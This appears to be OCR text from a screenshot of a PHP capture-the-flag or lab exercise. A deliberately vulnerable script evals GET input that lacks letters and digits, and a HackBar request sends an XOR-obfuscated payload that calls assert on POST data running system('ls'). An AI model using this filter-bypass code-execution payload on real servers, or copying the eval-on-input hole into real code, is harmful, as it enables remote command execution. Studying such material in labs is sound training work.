 <?php
highlight_file(__FILE__);
error_reporting(0);
if(!preg_match('/[a-z0-9]/is',$_GET['cmd'])) {
    eval($_GET['cmd']);
} 1.php 2.php 3.php 4.php flag neg.php plus.php xor.php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.248.130:18080/class11/1.php?cmd=%24_%3D%22!((%25)
(%22%5E%22%40%5B%5B%40%5B%5C%5C%22%3B%24__%3D%22!
%2B%2F((%22%5E%22~%7B%60%7B%7C%22%3B%24___%3D%24%24__%3B%24_(%24___%5B'_'%5D)%3B
Post data Referer User Agent Cookies Add Header Clear All
_=system('ls');